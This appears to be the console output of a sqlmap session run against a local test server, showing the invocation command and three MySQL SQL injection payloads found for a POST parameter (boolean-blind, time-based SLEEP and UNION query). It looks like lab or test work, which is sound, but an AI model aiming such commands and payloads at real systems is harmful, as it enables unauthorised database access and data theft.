 管理员: C:\Windows\System32\cmd.exe
G:\sqlmap>python2 sqlmap.py -u "http://127.0.0.1:8000/" --data "id=a"
{1.2.9.41#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
ponsible for any misuse or damage caused by this program
[*] starting at 17:07:58
[17:07:58] [INFO] resuming back-end DBMS 'mysql'
[17:07:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a AND 9095=9095
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=a AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=a UNION ALL SELECT CONCAT(0x716b716a71,0x78567049506f495355736a4e6d745a66784b4751526a77576c547066524743416a4a534171546667,0x7171716a71)-- GhJr
---
[17:07:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:07:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127.0.0.1'
[*] shutting down at 17:07:58